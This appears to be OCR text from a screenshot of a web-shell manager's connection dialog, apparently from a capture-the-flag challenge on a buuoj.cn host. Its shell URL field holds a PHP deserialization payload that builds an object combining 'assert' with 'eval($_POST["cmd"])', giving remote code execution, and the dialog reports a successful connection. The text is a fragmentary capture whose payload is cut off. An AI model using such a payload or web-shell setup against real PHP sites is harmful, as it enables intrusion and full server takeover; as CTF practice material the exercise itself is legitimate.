 Edit shell(http://3642ab43-4c48-48f0-be23-417fd71cc747.node4.buuoj.cn:81/time.php?...
Add Rename Del
1.
Default 1
Save Clear Test Connection
Base
Shell url * 'data=O:8:"HelloPhp":2:{s:1:"a";s:19:"eval($_POST["cmd"])";s:1:"b";s:6:"assert"
Shell pwd * cmd
Note
Encode UTF8
Shell type PHP
Encoder
default (Not recommended)
base64
chr
HTTP
Other
Success
Connection Successful!